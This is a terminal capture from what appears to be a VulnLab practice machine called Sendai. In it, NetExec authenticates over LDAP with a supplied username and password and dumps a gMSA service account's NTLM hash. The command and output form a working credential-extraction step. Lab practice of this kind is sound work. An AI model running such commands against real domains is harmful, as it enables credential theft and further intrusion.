 ┌──(remo㉿Remo)-[~/VulnLab/Sendai]
└─$ nxc ldap sendai.vl -u Elliot.Yates -p 'remo123$' --gmsa
SMB 10.10.109.249 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
LDAPS 10.10.109.249 636 DC [+] sendai.vl\Elliot.Yates:remo123$
LDAPS 10.10.109.249 636 DC [*] Getting GMSA Passwords
LDAPS 10.10.109.249 636 DC Account: mgtsvc$ NTLM: c15a7132cd45d7e342dc14f29b50b54c
┌──(remo㉿Remo)-[~/VulnLab/Sendai]
└─$